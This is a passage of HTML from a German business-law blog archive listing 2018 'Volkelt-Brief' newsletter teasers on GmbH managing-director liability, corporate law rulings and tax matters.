			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-41-2018/">Volkelt-Brief 41/2018</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-41-2018/">11. Oktober 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-41-2018/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 41/2018</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-17793" src="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-450x450.jpg 450w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-100x100.jpg 100w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px"></a><img loading="lazy" decoding="async" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=3899527313" alt width="1" height="1" border="0"><strong>GmbH/­Pri­vat-Ver­mö­gen: </strong>Wo (klei­ne) Feh­ler beson­ders weh­tun<strong> +</strong>&nbsp;<strong>Geschäfts­füh­rer-Risi­ken:</strong> Kön­nen Sie auch bewei­sen, dass Sie kei­ne Feh­ler machen? <strong>+&nbsp;Digi­ta­les:</strong> Dis­rup­ti­on – ist jetzt auch der Chef über­flüs­sig? <strong>+</strong>&nbsp;<strong>GmbH-Nach­fol­ge:</strong> So las­sen Sie ande­re für sich arbei­ten <strong>+&nbsp;GmbH-Recht:</strong> Beschluss­fä­hig­keit der GmbH-Gesell­schaf­ter <strong>+</strong>&nbsp;<strong>Form­sa­che:</strong> Gerichts­zu­stän­dig­keit um Geschäfts­füh­rer-Kla­gen <strong>+</strong> <strong>GmbH/Steuer:</strong> Finanz­amt streicht Teil­wert­ab­schrei­bung für Gesellschafter-Forderungen</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span class="caps">BISS</span> …</a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-41-2018/#more-19679" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 41/2018”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/u-132-16/" rel="tag">/ U 132/16</a>, <a href="https://gmbh-gf.de/thema/34-ar-11-18/" rel="tag">34 AR 11/18</a>, <a href="https://gmbh-gf.de/thema/6-u-442-17/" rel="tag">6 U 442/17</a>, <a href="https://gmbh-gf.de/thema/beschluss-v-15-5-2018/" rel="tag">Beschluss v. 15.5.2018</a>, <a href="https://gmbh-gf.de/thema/beschlussfaehigkeit/" rel="tag">Beschlussfähigkeit</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/bgh/" rel="tag">BGH</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/delegation/" rel="tag">Delegation</a>, <a href="https://gmbh-gf.de/thema/disruption/" rel="tag">Disruption</a>, <a href="https://gmbh-gf.de/thema/gerichtszustaendigkeit-geschaeftsfuehrer-angelegenheiten/" rel="tag">Gerichtszuständigkeit Geschäftsführer Angelegenheiten</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-forderung/" rel="tag">Gesellschafter Forderung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" rel="tag">Gesellschafterversammlung</a>, <a href="https://gmbh-gf.de/thema/gmbh-vermoegen/" rel="tag">GmbH Vermögen</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/i-b-114-17/" rel="tag">I B 114/17</a>, <a href="https://gmbh-gf.de/thema/ix-zr-36-99/" rel="tag">IX ZR 36/99</a>, <a href="https://gmbh-gf.de/thema/kompetenzueberschreitung/" rel="tag">Kompetenzüberschreitung</a>, <a href="https://gmbh-gf.de/thema/ma/" rel="tag">M&amp;A</a>, <a href="https://gmbh-gf.de/thema/moderation/" rel="tag">Moderation</a>, <a href="https://gmbh-gf.de/thema/olg-brandenburg-urteil-v-7-2-2018/" rel="tag">OLG Brandenburg Urteil v. 7.2.2018</a>, <a href="https://gmbh-gf.de/thema/olg-koblenz/" rel="tag">OLG Koblenz</a>, <a href="https://gmbh-gf.de/thema/olg-munchen/" rel="tag">OLG München</a>, <a href="https://gmbh-gf.de/thema/risikogeschaefte/" rel="tag">Risikogeschäfte</a>, <a href="https://gmbh-gf.de/thema/teilwertabschreibung/" rel="tag">Teilwertabschreibung</a>, <a href="https://gmbh-gf.de/thema/trennung-geschaeft-privat/" rel="tag">Trennung Geschäft Privat</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-v-1-2-2018/" rel="tag">Urteil v. 1.2.2018</a>, <a href="https://gmbh-gf.de/thema/urteil-v-16-7-2018/" rel="tag">Urteil v. 16.7.2018</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-19-7-2001/" rel="tag">Urteil vom 19.7.2001</a>, <a href="https://gmbh-gf.de/thema/verkauf/" rel="tag">Verkauf</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19505 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-1-sa-367-17 tag-10-k-2146-16 tag-11-k-544-17 tag-alexa tag-anstellungsvertrag tag-compliance tag-deutsche-familienversicherung tag-efristeter-anstellungsvertrag tag-fg-baden-wurttemberg tag-fg-koln tag-gehalts-transparenz tag-kommunale-gmbh tag-kunstspende-als-vga tag-lag-schleswig-holstein tag-logistik tag-mindestlohn tag-rechtsstreitigkeiten tag-siri tag-studie-2018-der-zeppelin-uni-friedrichshafen tag-transportgewerge tag-urteil-v-10-4-2018 tag-urteil-v-20-8-2018 tag-urteil-v-21-3-2018 tag-versicherungs-police-sprachassistent" id="post-19505">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-37-2018/">Volkelt-Brief 37/2018</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-37-2018/">14. September 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-37-2018/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 37/2018</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-17793" src="https://www.gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-Brief-2017-1-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-450x450.jpg 450w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-100x100.jpg 100w, https://gmbh-gf.de/media/Volkelt-Brief-2017-1-50x50.jpg 50w" sizes="auto, (max-width: 150px) 100vw, 150px"></a>Kom­mu­na­le GmbHs: </strong>Vie­le Geschäfts­füh­rer-Gehäl­ter immer noch „top secret”&nbsp; <strong>+&nbsp;Rechts­strei­tig­kei­ten:</strong> Geord­ne­tes Vor­ge­hen ist Chef­sa­che <strong>+</strong>&nbsp;<strong>Digi­ta­les:</strong> Die Ver­si­che­rungs-Poli­ce vom Sprach­as­sis­ten­ten <strong>+&nbsp;Neu­es Urteil:</strong> Geschäfts­füh­rer-Anstel­lungs­ver­trag kann münd­lich gekün­digt wer­den <strong>+&nbsp;</strong><strong> Pla­nung:</strong> Min­dest­lohn­ge­setz gilt auch für aus­län­di­sche Trans­por­teu­re + <strong>Ach­tung:</strong> Finanz­amt behan­delt Kunst­spen­den als&nbsp;vGA&nbsp;+</p>
<p>&nbsp;</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span class="caps">BISS</span> …</a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-37-2018/#more-19505" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 37/2018”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/1-sa-367-17/" rel="tag">1 Sa 367/17</a>, <a href="https://gmbh-gf.de/thema/10-k-2146-16/" rel="tag">10 K 2146/16</a>, <a href="https://gmbh-gf.de/thema/11-k-544-17/" rel="tag">11 K 544/17</a>, <a href="https://gmbh-gf.de/thema/alexa/" rel="tag">Alexa</a>, <a href="https://gmbh-gf.de/thema/anstellungsvertrag/" rel="tag">Anstellungsvertrag</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/deutsche-familienversicherung/" rel="tag">Deutsche Familienversicherung</a>, <a href="https://gmbh-gf.de/thema/efristeter-anstellungsvertrag/" rel="tag">efristeter Anstellungsvertrag</a>, <a href="https://gmbh-gf.de/thema/fg-baden-wurttemberg/" rel="tag">FG Baden-Württemberg</a>, <a href="https://gmbh-gf.de/thema/fg-koln/" rel="tag">FG Köln</a>, <a href="https://gmbh-gf.de/thema/gehalts-transparenz/" rel="tag">Gehalts-Transparenz</a>, <a href="https://gmbh-gf.de/thema/kommunale-gmbh/" rel="tag">Kommunale GmbH</a>, <a href="https://gmbh-gf.de/thema/kunstspende-als-vga/" rel="tag">Kunstspende als vGA</a>, <a href="https://gmbh-gf.de/thema/lag-schleswig-holstein/" rel="tag">LAG Schleswig Holstein</a>, <a href="https://gmbh-gf.de/thema/logistik/" rel="tag">Logistik</a>, <a href="https://gmbh-gf.de/thema/mindestlohn/" rel="tag">Mindestlohn</a>, <a href="https://gmbh-gf.de/thema/rechtsstreitigkeiten/" rel="tag">Rechtsstreitigkeiten</a>, <a href="https://gmbh-gf.de/thema/siri/" rel="tag">Siri</a>, <a href="https://gmbh-gf.de/thema/studie-2018-der-zeppelin-uni-friedrichshafen/" rel="tag">Studie 2018 der Zeppelin Uni Friedrichshafen</a>, <a href="https://gmbh-gf.de/thema/transportgewerge/" rel="tag">Transportgewerge</a>, <a href="https://gmbh-gf.de/thema/urteil-v-10-4-2018/" rel="tag">Urteil v. 10.4.2018</a>, <a href="https://gmbh-gf.de/thema/urteil-v-20-8-2018/" rel="tag">Urteil v. 20.8.2018</a>, <a href="https://gmbh-gf.de/thema/urteil-v-21-3-2018/" rel="tag">Urteil v. 21.3.2018</a>, <a href="https://gmbh-gf.de/thema/versicherungs-police-sprachassistent/" rel="tag">Versicherungs Police Sprachassistent</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-19601 post type-post status-publish format-standard hentry category-volkelt-briefe tag-5-hko-1387110 tag-cms tag-compliance tag-lg-muenchen tag-rechtsstreitigkeiten tag-urteil-vom-10-12-2013" id="post-19601">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-briefe/" rel="category tag">Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/rechtsstreitigkeiten-geordnetes-vorgehen-ist-chefsache/">Rechtsstreitigkeiten: Geordnetes Vorgehen ist Chefsache</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/rechtsstreitigkeiten-geordnetes-vorgehen-ist-chefsache/">14. September 2018</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
